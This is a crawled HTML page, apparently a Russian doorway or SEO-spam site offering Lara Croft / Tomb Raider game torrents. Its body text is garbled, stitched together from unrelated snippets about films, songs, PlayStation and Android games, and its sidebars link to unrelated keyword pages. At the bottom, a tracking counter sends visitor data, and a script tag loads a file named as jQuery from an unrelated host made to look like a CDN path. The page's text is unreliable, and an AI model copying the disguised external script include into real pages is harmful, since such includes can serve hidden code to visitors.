

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-lara-kroft-2-skachat-igru-torrent.html
body_size: 2648
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лара крофт 2 скачать игру торрент - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лара крофт 2 скачать игру торрент</h2>
                            </header>
                            <p>Лара Крофт 2016 скачать торрент на русском бесплатно вы сможете здесь. В игре присутсвуют. На этой странице вы можете скачать игру Rise of the Tomb Raider: 20 Year Celebration v 1.0.767.2 через торрент. Предлагаем вашему вниманию самые известные боевики в истории кинематографа. Скачать Devil May Cry 5 торрент бесплатно репак от Механиков или хатаба бесплатно можно здесь. Скачать игры для приставки Sony PS1 (Playstation). Имеются различные жанры игр на русском языке для. Оказывается, прожив в браке уже несколько лет, супруги Смит и не догадываются, где работают. 
Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Скачать PlayStation через торрент бесплатно и без регистрации. Лучшие новинки из раздела PlayStation. Играешь в игры на ps3? У нас ты можешь найти любую игру на свой вкус и скачать её совершенно. 
Топ нашего сайта! Тут вы найдете самые популярные игры для андроид. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-knigu-po-parikmaherskomu-delu.html">Скачать книгу по парикмахерскому делу</a></li>
                                <li><a href="shcfv-kak-nayti-napravlenie-teksta-v-vorde.html">Как найти направление текста в ворде</a></li>
                                <li><a href="shcfv-igry-pro-korolevstva-skachat-torrent.html">Игры про королевства скачать торрент</a></li>
                                <li><a href="shcfv-kak-nazyvaetsya-programma-dlya.html">Как называется программа для</a></li>
                                <li><a href="shcfv-xion-me.html">Xion me</a></li>
                                <li><a href="shcfv-skachat-muzyku-2014-goda.html">Скачать музыку 2014 года</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лара Крофт 2016 игра скачать торрент бесплатно</li>
<li>Скачать Игры Для Ps1 С Торрента - kindllessons.</li>
<li>Игры для PS3 - Большая коллекция торрентов - Мега Торрент.</li>
<li>Топ 10 и Топ 100 лучших игр на Андроид (Top 10 топовых игр.</li>
<li>Игры Мортал Комбат, играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-sdelat-shemu-elektroprovodki-v-dome.html">Сделать схему электропроводки в доме</a></li>
                                            <li><a href="shcfv-neumyvakin-lechenie-perekisyu-vodoroda-kniga-skachat-besplatno.html">Неумывакин лечение перекисью водорода книга скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-evgeniya-lebedeva-otzyvy.html">Книги евгения лебедева отзывы</a></li>
                                            <li><a href="shcfv-knigi-pro-pohischenie-zhenschin.html">Книги про похищение женщин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-pravilno-ukazyvat-prilozhenie-v-pisme.html">Как правильно указывать приложение в письме</a></li>
                                            <li><a href="shcfv-asus-a78m-e-drayver.html">Asus a78m e драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-slayd-shou.html">Slayd shou</a></li>
                                            <li><a href="shcfv-need-for-speed-undercover-otzyvy.html">Need for speed undercover отзывы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
